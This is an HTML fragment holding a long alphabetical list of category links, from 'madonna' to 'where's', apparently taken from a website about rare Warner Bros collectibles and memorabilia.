	<li class="cat-item cat-item-882"><a href="https://rarewarnerbros.com/category/madonna/" >madonna</a>
</li>
	<li class="cat-item cat-item-4161"><a href="https://rarewarnerbros.com/category/magic/" >magic</a>
</li>
	<li class="cat-item cat-item-1665"><a href="https://rarewarnerbros.com/category/majin/" >majin</a>
</li>
	<li class="cat-item cat-item-4354"><a href="https://rarewarnerbros.com/category/make/" >make</a>
</li>
	<li class="cat-item cat-item-4322"><a href="https://rarewarnerbros.com/category/making/" >making</a>
</li>
	<li class="cat-item cat-item-4034"><a href="https://rarewarnerbros.com/category/mandeville/" >mandeville</a>
</li>
	<li class="cat-item cat-item-1750"><a href="https://rarewarnerbros.com/category/manufacturing/" >manufacturing</a>
</li>
	<li class="cat-item cat-item-1255"><a href="https://rarewarnerbros.com/category/march/" >march</a>
</li>
	<li class="cat-item cat-item-708"><a href="https://rarewarnerbros.com/category/mark/" >mark</a>
</li>
	<li class="cat-item cat-item-4352"><a href="https://rarewarnerbros.com/category/marley/" >marley</a>
</li>
	<li class="cat-item cat-item-2052"><a href="https://rarewarnerbros.com/category/mars/" >mars</a>
</li>
	<li class="cat-item cat-item-2826"><a href="https://rarewarnerbros.com/category/marvel/" >marvel</a>
</li>
	<li class="cat-item cat-item-2178"><a href="https://rarewarnerbros.com/category/marvellos/" >marvellos</a>
</li>
	<li class="cat-item cat-item-186"><a href="https://rarewarnerbros.com/category/marvin/" >marvin</a>
</li>
	<li class="cat-item cat-item-4431"><a href="https://rarewarnerbros.com/category/massively/" >massively</a>
</li>
	<li class="cat-item cat-item-3774"><a href="https://rarewarnerbros.com/category/masterpiece/" >masterpiece</a>
</li>
	<li class="cat-item cat-item-2716"><a href="https://rarewarnerbros.com/category/matrix/" >matrix</a>
</li>
	<li class="cat-item cat-item-4789"><a href="https://rarewarnerbros.com/category/media/" >media</a>
</li>
	<li class="cat-item cat-item-2418"><a href="https://rarewarnerbros.com/category/meeting/" >meeting</a>
</li>
	<li class="cat-item cat-item-1339"><a href="https://rarewarnerbros.com/category/mega/" >mega</a>
</li>
	<li class="cat-item cat-item-2798"><a href="https://rarewarnerbros.com/category/meic/" >meic</a>
</li>
	<li class="cat-item cat-item-4689"><a href="https://rarewarnerbros.com/category/mens/" >men&#039;s</a>
</li>
	<li class="cat-item cat-item-142"><a href="https://rarewarnerbros.com/category/merrie/" >merrie</a>
</li>
	<li class="cat-item cat-item-3555"><a href="https://rarewarnerbros.com/category/mess/" >mess</a>
</li>
	<li class="cat-item cat-item-949"><a href="https://rarewarnerbros.com/category/metallica/" >metallica</a>
</li>
	<li class="cat-item cat-item-3383"><a href="https://rarewarnerbros.com/category/metallica-black/" >metallica-black</a>
</li>
	<li class="cat-item cat-item-3225"><a href="https://rarewarnerbros.com/category/metallica-sm/" >metallica-sm</a>
</li>
	<li class="cat-item cat-item-171"><a href="https://rarewarnerbros.com/category/michael/" >michael</a>
</li>
	<li class="cat-item cat-item-1946"><a href="https://rarewarnerbros.com/category/michel/" >michel</a>
</li>
	<li class="cat-item cat-item-776"><a href="https://rarewarnerbros.com/category/michelle/" >michelle</a>
</li>
	<li class="cat-item cat-item-901"><a href="https://rarewarnerbros.com/category/michigan/" >michigan</a>
</li>
	<li class="cat-item cat-item-4232"><a href="https://rarewarnerbros.com/category/mid-century/" >mid-century</a>
</li>
	<li class="cat-item cat-item-684"><a href="https://rarewarnerbros.com/category/midnight/" >midnight</a>
</li>
	<li class="cat-item cat-item-3020"><a href="https://rarewarnerbros.com/category/midway/" >midway</a>
</li>
	<li class="cat-item cat-item-2368"><a href="https://rarewarnerbros.com/category/migliori/" >migliori</a>
</li>
	<li class="cat-item cat-item-1220"><a href="https://rarewarnerbros.com/category/mike/" >mike</a>
</li>
	<li class="cat-item cat-item-1815"><a href="https://rarewarnerbros.com/category/miles/" >miles</a>
</li>
	<li class="cat-item cat-item-2062"><a href="https://rarewarnerbros.com/category/miller/" >miller</a>
</li>
	<li class="cat-item cat-item-2929"><a href="https://rarewarnerbros.com/category/mission/" >mission</a>
</li>
	<li class="cat-item cat-item-4271"><a href="https://rarewarnerbros.com/category/mister/" >mister</a>
</li>
	<li class="cat-item cat-item-4410"><a href="https://rarewarnerbros.com/category/monkees/" >monkees</a>
</li>
	<li class="cat-item cat-item-2605"><a href="https://rarewarnerbros.com/category/montrose/" >montrose</a>
</li>
	<li class="cat-item cat-item-2646"><a href="https://rarewarnerbros.com/category/morrison/" >morrison</a>
</li>
	<li class="cat-item cat-item-1244"><a href="https://rarewarnerbros.com/category/mortal/" >mortal</a>
</li>
	<li class="cat-item cat-item-4368"><a href="https://rarewarnerbros.com/category/most/" >most</a>
</li>
	<li class="cat-item cat-item-4513"><a href="https://rarewarnerbros.com/category/motel/" >motel</a>
</li>
	<li class="cat-item cat-item-3456"><a href="https://rarewarnerbros.com/category/motionette/" >motionette</a>
</li>
	<li class="cat-item cat-item-4157"><a href="https://rarewarnerbros.com/category/movie/" >movie</a>
</li>
	<li class="cat-item cat-item-3656"><a href="https://rarewarnerbros.com/category/movieworld/" >movieworld</a>
</li>
	<li class="cat-item cat-item-469"><a href="https://rarewarnerbros.com/category/muhammad/" >muhammad</a>
</li>
	<li class="cat-item cat-item-4683"><a href="https://rarewarnerbros.com/category/multiversus/" >multiversus</a>
</li>
	<li class="cat-item cat-item-2413"><a href="https://rarewarnerbros.com/category/muse/" >muse</a>
</li>
	<li class="cat-item cat-item-5067"><a href="https://rarewarnerbros.com/category/mystery/" >mystery</a>
</li>
	<li class="cat-item cat-item-2857"><a href="https://rarewarnerbros.com/category/nana/" >nana</a>
</li>
	<li class="cat-item cat-item-5318"><a href="https://rarewarnerbros.com/category/nanco/" >nanco</a>
</li>
	<li class="cat-item cat-item-3107"><a href="https://rarewarnerbros.com/category/natural/" >natural</a>
</li>
	<li class="cat-item cat-item-1128"><a href="https://rarewarnerbros.com/category/neil/" >neil</a>
</li>
	<li class="cat-item cat-item-1640"><a href="https://rarewarnerbros.com/category/nelvana/" >nelvana</a>
</li>
	<li class="cat-item cat-item-3823"><a href="https://rarewarnerbros.com/category/neverending/" >neverending</a>
</li>
	<li class="cat-item cat-item-803"><a href="https://rarewarnerbros.com/category/nick/" >nick</a>
</li>
	<li class="cat-item cat-item-5092"><a href="https://rarewarnerbros.com/category/nightmare/" >nightmare</a>
</li>
	<li class="cat-item cat-item-2703"><a href="https://rarewarnerbros.com/category/nike/" >nike</a>
</li>
	<li class="cat-item cat-item-4243"><a href="https://rarewarnerbros.com/category/nikewarner/" >nikewarner</a>
</li>
	<li class="cat-item cat-item-1850"><a href="https://rarewarnerbros.com/category/nintendo/" >nintendo</a>
</li>
	<li class="cat-item cat-item-3369"><a href="https://rarewarnerbros.com/category/noble/" >noble</a>
</li>
	<li class="cat-item cat-item-3246"><a href="https://rarewarnerbros.com/category/norm/" >norm</a>
</li>
	<li class="cat-item cat-item-3085"><a href="https://rarewarnerbros.com/category/northern/" >northern</a>
</li>
	<li class="cat-item cat-item-1880"><a href="https://rarewarnerbros.com/category/official/" >official</a>
</li>
	<li class="cat-item cat-item-1798"><a href="https://rarewarnerbros.com/category/officially/" >officially</a>
</li>
	<li class="cat-item cat-item-376"><a href="https://rarewarnerbros.com/category/opening/" >opening</a>
</li>
	<li class="cat-item cat-item-585"><a href="https://rarewarnerbros.com/category/orig/" >orig</a>
</li>
	<li class="cat-item cat-item-531"><a href="https://rarewarnerbros.com/category/original/" >original</a>
</li>
	<li class="cat-item cat-item-3347"><a href="https://rarewarnerbros.com/category/osmosis/" >osmosis</a>
</li>
	<li class="cat-item cat-item-4384"><a href="https://rarewarnerbros.com/category/paid/" >paid</a>
</li>
	<li class="cat-item cat-item-3465"><a href="https://rarewarnerbros.com/category/panzoid/" >panzoid</a>
</li>
	<li class="cat-item cat-item-1111"><a href="https://rarewarnerbros.com/category/paramount/" >paramount</a>
</li>
	<li class="cat-item cat-item-4102"><a href="https://rarewarnerbros.com/category/paris/" >paris</a>
</li>
	<li class="cat-item cat-item-4200"><a href="https://rarewarnerbros.com/category/part/" >part</a>
</li>
	<li class="cat-item cat-item-2364"><a href="https://rarewarnerbros.com/category/partynextdoor/" >partynextdoor</a>
</li>
	<li class="cat-item cat-item-3176"><a href="https://rarewarnerbros.com/category/paul/" >paul</a>
</li>
	<li class="cat-item cat-item-2187"><a href="https://rarewarnerbros.com/category/pcdvd/" >pcdvd</a>
</li>
	<li class="cat-item cat-item-5243"><a href="https://rarewarnerbros.com/category/penguin/" >penguin</a>
</li>
	<li class="cat-item cat-item-535"><a href="https://rarewarnerbros.com/category/pepe/" >pepe</a>
</li>
	<li class="cat-item cat-item-1175"><a href="https://rarewarnerbros.com/category/pepsi/" >pepsi</a>
</li>
	<li class="cat-item cat-item-4996"><a href="https://rarewarnerbros.com/category/performances/" >performances</a>
</li>
	<li class="cat-item cat-item-501"><a href="https://rarewarnerbros.com/category/petition/" >petition</a>
</li>
	<li class="cat-item cat-item-665"><a href="https://rarewarnerbros.com/category/petty/" >petty</a>
</li>
	<li class="cat-item cat-item-903"><a href="https://rarewarnerbros.com/category/petty-wildflowers-2/" >petty-wildflowers-2</a>
</li>
	<li class="cat-item cat-item-2216"><a href="https://rarewarnerbros.com/category/petty-wildflowersrare/" >petty-wildflowersrare</a>
</li>
	<li class="cat-item cat-item-2520"><a href="https://rarewarnerbros.com/category/pewter/" >pewter</a>
</li>
	<li class="cat-item cat-item-4336"><a href="https://rarewarnerbros.com/category/photo/" >photo</a>
</li>
	<li class="cat-item cat-item-5132"><a href="https://rarewarnerbros.com/category/pier/" >pier</a>
</li>
	<li class="cat-item cat-item-2385"><a href="https://rarewarnerbros.com/category/pinky/" >pinky</a>
</li>
	<li class="cat-item cat-item-2041"><a href="https://rarewarnerbros.com/category/pistols/" >pistols</a>
</li>
	<li class="cat-item cat-item-2597"><a href="https://rarewarnerbros.com/category/plymouth/" >plymouth</a>
</li>
	<li class="cat-item cat-item-1541"><a href="https://rarewarnerbros.com/category/pokemon/" >pokemon</a>
</li>
	<li class="cat-item cat-item-2308"><a href="https://rarewarnerbros.com/category/pokemonpikachu55wb/" >pokemonpikachu55wb</a>
</li>
	<li class="cat-item cat-item-2503"><a href="https://rarewarnerbros.com/category/pope/" >pope</a>
</li>
	<li class="cat-item cat-item-2808"><a href="https://rarewarnerbros.com/category/porky/" >porky</a>
</li>
	<li class="cat-item cat-item-1595"><a href="https://rarewarnerbros.com/category/potato/" >potato</a>
</li>
	<li class="cat-item cat-item-2750"><a href="https://rarewarnerbros.com/category/powerpuff/" >powerpuff</a>
</li>
	<li class="cat-item cat-item-5188"><a href="https://rarewarnerbros.com/category/prest/" >prest</a>
</li>
	<li class="cat-item cat-item-636"><a href="https://rarewarnerbros.com/category/prince/" >prince</a>
</li>
	<li class="cat-item cat-item-2575"><a href="https://rarewarnerbros.com/category/print/" >print</a>
</li>
	<li class="cat-item cat-item-456"><a href="https://rarewarnerbros.com/category/pump/" >pump</a>
</li>
	<li class="cat-item cat-item-4727"><a href="https://rarewarnerbros.com/category/purple/" >purple</a>
</li>
	<li class="cat-item cat-item-1602"><a href="https://rarewarnerbros.com/category/queen/" >queen</a>
</li>
	<li class="cat-item cat-item-2167"><a href="https://rarewarnerbros.com/category/rabbit/" >rabbit</a>
</li>
	<li class="cat-item cat-item-4724"><a href="https://rarewarnerbros.com/category/racist/" >racist</a>
</li>
	<li class="cat-item cat-item-4415"><a href="https://rarewarnerbros.com/category/ralke/" >ralke</a>
</li>
	<li class="cat-item cat-item-65"><a href="https://rarewarnerbros.com/category/rankin/" >rankin</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://rarewarnerbros.com/category/rare/" >rare</a>
</li>
	<li class="cat-item cat-item-4883"><a href="https://rarewarnerbros.com/category/rare-new/" >rare-new</a>
</li>
	<li class="cat-item cat-item-5121"><a href="https://rarewarnerbros.com/category/rare1970s/" >rare1970&#039;s</a>
</li>
	<li class="cat-item cat-item-853"><a href="https://rarewarnerbros.com/category/rarebatman/" >rarebatman</a>
</li>
	<li class="cat-item cat-item-1734"><a href="https://rarewarnerbros.com/category/rarecollectors/" >rarecollectors</a>
</li>
	<li class="cat-item cat-item-3706"><a href="https://rarewarnerbros.com/category/rarely/" >rarely</a>
</li>
	<li class="cat-item cat-item-2185"><a href="https://rarewarnerbros.com/category/raresigned/" >raresigned</a>
</li>
	<li class="cat-item cat-item-3881"><a href="https://rarewarnerbros.com/category/raven/" >raven</a>
</li>
	<li class="cat-item cat-item-929"><a href="https://rarewarnerbros.com/category/read/" >read</a>
</li>
	<li class="cat-item cat-item-4327"><a href="https://rarewarnerbros.com/category/reduced/" >reduced</a>
</li>
	<li class="cat-item cat-item-3763"><a href="https://rarewarnerbros.com/category/refurbished/" >refurbished</a>
</li>
	<li class="cat-item cat-item-5556"><a href="https://rarewarnerbros.com/category/regulators/" >regulators</a>
</li>
	<li class="cat-item cat-item-5432"><a href="https://rarewarnerbros.com/category/releases/" >releases</a>
</li>
	<li class="cat-item cat-item-1418"><a href="https://rarewarnerbros.com/category/remco/" >remco</a>
</li>
	<li class="cat-item cat-item-5216"><a href="https://rarewarnerbros.com/category/resin/" >resin</a>
</li>
	<li class="cat-item cat-item-3442"><a href="https://rarewarnerbros.com/category/retired/" >retired</a>
</li>
	<li class="cat-item cat-item-5235"><a href="https://rarewarnerbros.com/category/retro/" >retro</a>
</li>
	<li class="cat-item cat-item-5463"><a href="https://rarewarnerbros.com/category/return/" >return</a>
</li>
	<li class="cat-item cat-item-2230"><a href="https://rarewarnerbros.com/category/reupload/" >reupload</a>
</li>
	<li class="cat-item cat-item-4877"><a href="https://rarewarnerbros.com/category/revesyo/" >revésyo</a>
</li>
	<li class="cat-item cat-item-3352"><a href="https://rarewarnerbros.com/category/ring/" >ring</a>
</li>
	<li class="cat-item cat-item-4361"><a href="https://rarewarnerbros.com/category/ripster/" >ripster</a>
</li>
	<li class="cat-item cat-item-3781"><a href="https://rarewarnerbros.com/category/rise/" >rise</a>
</li>
	<li class="cat-item cat-item-2882"><a href="https://rarewarnerbros.com/category/ritva/" >ritva</a>
</li>
	<li class="cat-item cat-item-371"><a href="https://rarewarnerbros.com/category/road/" >road</a>
</li>
	<li class="cat-item cat-item-153"><a href="https://rarewarnerbros.com/category/roadrunner/" >roadrunner</a>
</li>
	<li class="cat-item cat-item-4760"><a href="https://rarewarnerbros.com/category/robert/" >robert</a>
</li>
	<li class="cat-item cat-item-2329"><a href="https://rarewarnerbros.com/category/robin/" >robin</a>
</li>
	<li class="cat-item cat-item-1343"><a href="https://rarewarnerbros.com/category/rock/" >rock</a>
</li>
	<li class="cat-item cat-item-2517"><a href="https://rarewarnerbros.com/category/ronnie/" >ronnie</a>
</li>
	<li class="cat-item cat-item-3624"><a href="https://rarewarnerbros.com/category/room/" >room</a>
</li>
	<li class="cat-item cat-item-3965"><a href="https://rarewarnerbros.com/category/rope/" >rope</a>
</li>
	<li class="cat-item cat-item-4975"><a href="https://rarewarnerbros.com/category/rosie/" >rosie</a>
</li>
	<li class="cat-item cat-item-4072"><a href="https://rarewarnerbros.com/category/ross/" >ross</a>
</li>
	<li class="cat-item cat-item-4402"><a href="https://rarewarnerbros.com/category/rutten/" >rutten</a>
</li>
	<li class="cat-item cat-item-1982"><a href="https://rarewarnerbros.com/category/sale/" >sale</a>
</li>
	<li class="cat-item cat-item-1724"><a href="https://rarewarnerbros.com/category/scar/" >scar</a>
</li>
	<li class="cat-item cat-item-4070"><a href="https://rarewarnerbros.com/category/scary/" >scary</a>
</li>
	<li class="cat-item cat-item-2048"><a href="https://rarewarnerbros.com/category/scooby/" >scooby</a>
</li>
	<li class="cat-item cat-item-3586"><a href="https://rarewarnerbros.com/category/scooby-doo/" >scooby-doo</a>
</li>
	<li class="cat-item cat-item-2114"><a href="https://rarewarnerbros.com/category/scribblenauts/" >scribblenauts</a>
</li>
	<li class="cat-item cat-item-1109"><a href="https://rarewarnerbros.com/category/sealed/" >sealed</a>
</li>
	<li class="cat-item cat-item-5079"><a href="https://rarewarnerbros.com/category/season/" >season</a>
</li>
	<li class="cat-item cat-item-1820"><a href="https://rarewarnerbros.com/category/sega/" >sega</a>
</li>
	<li class="cat-item cat-item-2000"><a href="https://rarewarnerbros.com/category/seger/" >seger</a>
</li>
	<li class="cat-item cat-item-4166"><a href="https://rarewarnerbros.com/category/sheridan/" >sheridan</a>
</li>
	<li class="cat-item cat-item-2136"><a href="https://rarewarnerbros.com/category/shining/" >shining</a>
</li>
	<li class="cat-item cat-item-1429"><a href="https://rarewarnerbros.com/category/shopkins/" >shopkins</a>
</li>
	<li class="cat-item cat-item-1401"><a href="https://rarewarnerbros.com/category/sideshow/" >sideshow</a>
</li>
	<li class="cat-item cat-item-4266"><a href="https://rarewarnerbros.com/category/signed/" >signed</a>
</li>
	<li class="cat-item cat-item-2867"><a href="https://rarewarnerbros.com/category/silver/" >silver</a>
</li>
	<li class="cat-item cat-item-4592"><a href="https://rarewarnerbros.com/category/simpson/" >simpson</a>
</li>
	<li class="cat-item cat-item-557"><a href="https://rarewarnerbros.com/category/simpsons/" >simpsons</a>
</li>
	<li class="cat-item cat-item-2417"><a href="https://rarewarnerbros.com/category/singing/" >singing</a>
</li>
	<li class="cat-item cat-item-4008"><a href="https://rarewarnerbros.com/category/skid/" >skid</a>
</li>
	<li class="cat-item cat-item-436"><a href="https://rarewarnerbros.com/category/smallville/" >smallville</a>
</li>
	<li class="cat-item cat-item-1073"><a href="https://rarewarnerbros.com/category/smiths/" >smiths</a>
</li>
	<li class="cat-item cat-item-1536"><a href="https://rarewarnerbros.com/category/smurfs/" >smurfs</a>
</li>
	<li class="cat-item cat-item-2267"><a href="https://rarewarnerbros.com/category/soccer/" >soccer</a>
</li>
	<li class="cat-item cat-item-4478"><a href="https://rarewarnerbros.com/category/solution/" >solution</a>
</li>
	<li class="cat-item cat-item-1587"><a href="https://rarewarnerbros.com/category/sonic/" >sonic</a>
</li>
	<li class="cat-item cat-item-4085"><a href="https://rarewarnerbros.com/category/soul/" >soul</a>
</li>
	<li class="cat-item cat-item-288"><a href="https://rarewarnerbros.com/category/space/" >space</a>
</li>
	<li class="cat-item cat-item-782"><a href="https://rarewarnerbros.com/category/span/" >span</a>
</li>
	<li class="cat-item cat-item-4885"><a href="https://rarewarnerbros.com/category/spartan/" >spartan</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://rarewarnerbros.com/category/speechless/" >speechless</a>
</li>
	<li class="cat-item cat-item-813"><a href="https://rarewarnerbros.com/category/speedy/" >speedy</a>
</li>
	<li class="cat-item cat-item-4345"><a href="https://rarewarnerbros.com/category/splatter/" >splatter</a>
</li>
	<li class="cat-item cat-item-5192"><a href="https://rarewarnerbros.com/category/standee/" >standee</a>
</li>
	<li class="cat-item cat-item-2254"><a href="https://rarewarnerbros.com/category/stanley/" >stanley</a>
</li>
	<li class="cat-item cat-item-2912"><a href="https://rarewarnerbros.com/category/starry/" >starry</a>
</li>
	<li class="cat-item cat-item-3610"><a href="https://rarewarnerbros.com/category/stars/" >stars</a>
</li>
	<li class="cat-item cat-item-3816"><a href="https://rarewarnerbros.com/category/state/" >state</a>
</li>
	<li class="cat-item cat-item-5164"><a href="https://rarewarnerbros.com/category/static/" >static</a>
</li>
	<li class="cat-item cat-item-1249"><a href="https://rarewarnerbros.com/category/statue/" >statue</a>
</li>
	<li class="cat-item cat-item-3048"><a href="https://rarewarnerbros.com/category/steel/" >steel</a>
</li>
	<li class="cat-item cat-item-3214"><a href="https://rarewarnerbros.com/category/steiff/" >steiff</a>
</li>
	<li class="cat-item cat-item-5047"><a href="https://rarewarnerbros.com/category/stephen/" >stephen</a>
</li>
	<li class="cat-item cat-item-5446"><a href="https://rarewarnerbros.com/category/steve/" >steve</a>
</li>
	<li class="cat-item cat-item-1436"><a href="https://rarewarnerbros.com/category/story/" >story</a>
</li>
	<li class="cat-item cat-item-1204"><a href="https://rarewarnerbros.com/category/stream/" >stream</a>
</li>
	<li class="cat-item cat-item-809"><a href="https://rarewarnerbros.com/category/super/" >super</a>
</li>
	<li class="cat-item cat-item-479"><a href="https://rarewarnerbros.com/category/superman/" >superman</a>
</li>
	<li class="cat-item cat-item-3250"><a href="https://rarewarnerbros.com/category/supermanman/" >supermanman</a>
</li>
	<li class="cat-item cat-item-3849"><a href="https://rarewarnerbros.com/category/superstars/" >superstars</a>
</li>
	<li class="cat-item cat-item-3804"><a href="https://rarewarnerbros.com/category/supporting/" >supporting</a>
</li>
	<li class="cat-item cat-item-5032"><a href="https://rarewarnerbros.com/category/surfin/" >surfin</a>
</li>
	<li class="cat-item cat-item-4094"><a href="https://rarewarnerbros.com/category/susan/" >susan</a>
</li>
	<li class="cat-item cat-item-4548"><a href="https://rarewarnerbros.com/category/sylveste/" >sylveste</a>
</li>
	<li class="cat-item cat-item-2355"><a href="https://rarewarnerbros.com/category/sylvester/" >sylvester</a>
</li>
	<li class="cat-item cat-item-1388"><a href="https://rarewarnerbros.com/category/takara/" >takara</a>
</li>
	<li class="cat-item cat-item-4953"><a href="https://rarewarnerbros.com/category/talking/" >talking</a>
</li>
	<li class="cat-item cat-item-2441"><a href="https://rarewarnerbros.com/category/taobao/" >taobao</a>
</li>
	<li class="cat-item cat-item-1999"><a href="https://rarewarnerbros.com/category/tasmanian/" >tasmanian</a>
</li>
	<li class="cat-item cat-item-801"><a href="https://rarewarnerbros.com/category/tazmanian/" >tazmanian</a>
</li>
	<li class="cat-item cat-item-4229"><a href="https://rarewarnerbros.com/category/tegan/" >tegan</a>
</li>
	<li class="cat-item cat-item-2325"><a href="https://rarewarnerbros.com/category/television/" >television</a>
</li>
	<li class="cat-item cat-item-4823"><a href="https://rarewarnerbros.com/category/tesla/" >tesla</a>
</li>
	<li class="cat-item cat-item-5367"><a href="https://rarewarnerbros.com/category/thermos/" >thermos</a>
</li>
	<li class="cat-item cat-item-4427"><a href="https://rarewarnerbros.com/category/thirteen/" >thirteen</a>
</li>
	<li class="cat-item cat-item-1599"><a href="https://rarewarnerbros.com/category/thomas/" >thomas</a>
</li>
	<li class="cat-item cat-item-5290"><a href="https://rarewarnerbros.com/category/thundercats/" >thundercats</a>
</li>
	<li class="cat-item cat-item-2432"><a href="https://rarewarnerbros.com/category/tiny/" >tiny</a>
</li>
	<li class="cat-item cat-item-1052"><a href="https://rarewarnerbros.com/category/tlbt/" >tlbt</a>
</li>
	<li class="cat-item cat-item-1862"><a href="https://rarewarnerbros.com/category/tomy/" >tomy</a>
</li>
	<li class="cat-item cat-item-5099"><a href="https://rarewarnerbros.com/category/totally/" >totally</a>
</li>
	<li class="cat-item cat-item-5449"><a href="https://rarewarnerbros.com/category/towering/" >towering</a>
</li>
	<li class="cat-item cat-item-3110"><a href="https://rarewarnerbros.com/category/training/" >training</a>
</li>
	<li class="cat-item cat-item-4860"><a href="https://rarewarnerbros.com/category/transport/" >transport</a>
</li>
	<li class="cat-item cat-item-2612"><a href="https://rarewarnerbros.com/category/treecko/" >treecko</a>
</li>
	<li class="cat-item cat-item-3206"><a href="https://rarewarnerbros.com/category/trendmasters/" >trendmasters</a>
</li>
	<li class="cat-item cat-item-5090"><a href="https://rarewarnerbros.com/category/triple/" >triple</a>
</li>
	<li class="cat-item cat-item-5349"><a href="https://rarewarnerbros.com/category/tropical/" >tropical</a>
</li>
	<li class="cat-item cat-item-5205"><a href="https://rarewarnerbros.com/category/true/" >true</a>
</li>
	<li class="cat-item cat-item-5419"><a href="https://rarewarnerbros.com/category/trump/" >trump</a>
</li>
	<li class="cat-item cat-item-1741"><a href="https://rarewarnerbros.com/category/tune/" >tune</a>
</li>
	<li class="cat-item cat-item-2241"><a href="https://rarewarnerbros.com/category/tunes/" >tunes</a>
</li>
	<li class="cat-item cat-item-4618"><a href="https://rarewarnerbros.com/category/turning/" >turning</a>
</li>
	<li class="cat-item cat-item-1150"><a href="https://rarewarnerbros.com/category/tweety/" >tweety</a>
</li>
	<li class="cat-item cat-item-2997"><a href="https://rarewarnerbros.com/category/u0026/" >u0026</a>
</li>
	<li class="cat-item cat-item-4046"><a href="https://rarewarnerbros.com/category/ultimate/" >ultimate</a>
</li>
	<li class="cat-item cat-item-161"><a href="https://rarewarnerbros.com/category/ultra/" >ultra</a>
</li>
	<li class="cat-item cat-item-2828"><a href="https://rarewarnerbros.com/category/ultradeluxe/" >ultradeluxe</a>
</li>
	<li class="cat-item cat-item-5239"><a href="https://rarewarnerbros.com/category/unbox/" >unbox</a>
</li>
	<li class="cat-item cat-item-1887"><a href="https://rarewarnerbros.com/category/unboxing/" >unboxing</a>
</li>
	<li class="cat-item cat-item-553"><a href="https://rarewarnerbros.com/category/unique/" >unique</a>
</li>
	<li class="cat-item cat-item-1737"><a href="https://rarewarnerbros.com/category/universal/" >universal</a>
</li>
	<li class="cat-item cat-item-4624"><a href="https://rarewarnerbros.com/category/unlocked/" >unlocked</a>
</li>
	<li class="cat-item cat-item-3895"><a href="https://rarewarnerbros.com/category/unscripted/" >unscripted</a>
</li>
	<li class="cat-item cat-item-4063"><a href="https://rarewarnerbros.com/category/untold/" >untold</a>
</li>
	<li class="cat-item cat-item-1009"><a href="https://rarewarnerbros.com/category/unusual/" >unusual</a>
</li>
	<li class="cat-item cat-item-3133"><a href="https://rarewarnerbros.com/category/upper/" >upper</a>
</li>
	<li class="cat-item cat-item-1353"><a href="https://rarewarnerbros.com/category/used/" >used</a>
</li>
	<li class="cat-item cat-item-4195"><a href="https://rarewarnerbros.com/category/valentino/" >valentino</a>
</li>
	<li class="cat-item cat-item-5510"><a href="https://rarewarnerbros.com/category/vance/" >vance</a>
</li>
	<li class="cat-item cat-item-5473"><a href="https://rarewarnerbros.com/category/vanity/" >vanity</a>
</li>
	<li class="cat-item cat-item-1555"><a href="https://rarewarnerbros.com/category/veggie/" >veggie</a>
</li>
	<li class="cat-item cat-item-93"><a href="https://rarewarnerbros.com/category/very/" >very</a>
</li>
	<li class="cat-item cat-item-2950"><a href="https://rarewarnerbros.com/category/veve/" >veve</a>
</li>
	<li class="cat-item cat-item-2868"><a href="https://rarewarnerbros.com/category/vgnm/" >vgnm</a>
</li>
	<li class="cat-item cat-item-5397"><a href="https://rarewarnerbros.com/category/viestintuoja/" >viestintuoja</a>
</li>
	<li class="cat-item cat-item-2735"><a href="https://rarewarnerbros.com/category/view-master/" >view-master</a>
</li>
	<li class="cat-item cat-item-1348"><a href="https://rarewarnerbros.com/category/villains/" >villains</a>
</li>
	<li class="cat-item cat-item-2831"><a href="https://rarewarnerbros.com/category/vince/" >vince</a>
</li>
	<li class="cat-item cat-item-2593"><a href="https://rarewarnerbros.com/category/vinci/" >vinci</a>
</li>
	<li class="cat-item cat-item-407"><a href="https://rarewarnerbros.com/category/vintage/" >vintage</a>
</li>
	<li class="cat-item cat-item-5201"><a href="https://rarewarnerbros.com/category/vintage94/" >vintage&#039;94</a>
</li>
	<li class="cat-item cat-item-2960"><a href="https://rarewarnerbros.com/category/vinyl/" >vinyl</a>
</li>
	<li class="cat-item cat-item-1192"><a href="https://rarewarnerbros.com/category/virgil/" >virgil</a>
</li>
	<li class="cat-item cat-item-5390"><a href="https://rarewarnerbros.com/category/vntg/" >vntg</a>
</li>
	<li class="cat-item cat-item-2004"><a href="https://rarewarnerbros.com/category/vtg97/" >vtg&#039;97</a>
</li>
	<li class="cat-item cat-item-3800"><a href="https://rarewarnerbros.com/category/wacky/" >wacky</a>
</li>
	<li class="cat-item cat-item-4719"><a href="https://rarewarnerbros.com/category/walkthrough/" >walkthrough</a>
</li>
	<li class="cat-item cat-item-4787"><a href="https://rarewarnerbros.com/category/wall/" >wall</a>
</li>
	<li class="cat-item cat-item-4433"><a href="https://rarewarnerbros.com/category/walt/" >walt</a>
</li>
	<li class="cat-item cat-item-4542"><a href="https://rarewarnerbros.com/category/walter/" >walter</a>
</li>
	<li class="cat-item cat-item-3906"><a href="https://rarewarnerbros.com/category/wandavision/" >wandavision</a>
</li>
	<li class="cat-item cat-item-3702"><a href="https://rarewarnerbros.com/category/waner/" >waner</a>
</li>
	<li class="cat-item cat-item-3313"><a href="https://rarewarnerbros.com/category/ward/" >ward</a>
</li>
	<li class="cat-item cat-item-29"><a href="https://rarewarnerbros.com/category/warner/" >warner</a>
</li>
	<li class="cat-item cat-item-4276"><a href="https://rarewarnerbros.com/category/warnerbrothers/" >warnerbrothers</a>
</li>
	<li class="cat-item cat-item-3748"><a href="https://rarewarnerbros.com/category/warners/" >warners</a>
</li>
	<li class="cat-item cat-item-2403"><a href="https://rarewarnerbros.com/category/watch/" >watch</a>
</li>
	<li class="cat-item cat-item-1967"><a href="https://rarewarnerbros.com/category/watta/" >watta</a>
</li>
	<li class="cat-item cat-item-1450"><a href="https://rarewarnerbros.com/category/wbfe/" >wbfe</a>
</li>
	<li class="cat-item cat-item-357"><a href="https://rarewarnerbros.com/category/wbss/" >wbss</a>
</li>
	<li class="cat-item cat-item-3430"><a href="https://rarewarnerbros.com/category/weasleys/" >weasleys</a>
</li>
	<li class="cat-item cat-item-4315"><a href="https://rarewarnerbros.com/category/welch/" >welch</a>
</li>
	<li class="cat-item cat-item-2361"><a href="https://rarewarnerbros.com/category/westworld/" >westworld</a>
</li>
	<li class="cat-item cat-item-1444"><a href="https://rarewarnerbros.com/category/weta/" >weta</a>
</li>
	<li class="cat-item cat-item-43"><a href="https://rarewarnerbros.com/category/whats/" >whats</a>
</li>
	<li class="cat-item cat-item-3012"><a href="https://rarewarnerbros.com/category/wheels/" >wheels</a>
</li>
	<li class="cat-item cat-item-2835"><a href="https://rarewarnerbros.com/category/where/" >where</a>
</li>
	<li class="cat-item cat-item-4931"><a href="https://rarewarnerbros.com/category/wheres/" >where&#039;s</a>
</li>
